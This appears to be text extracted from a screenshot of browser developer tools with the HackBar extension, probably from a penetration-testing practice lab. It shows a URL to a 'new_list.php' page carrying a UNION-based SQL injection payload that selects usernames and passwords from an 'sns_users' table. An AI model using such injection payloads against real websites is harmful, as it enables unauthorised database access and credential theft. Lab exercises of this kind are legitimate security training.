 mozhe
75564fbe2fd74036ea973c73c20e770b
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://219.153.49.228:46889/new_list.php
?id=1 and 1=2 union select user_name,user_pwd from "sns_users" where user_name not in('hu')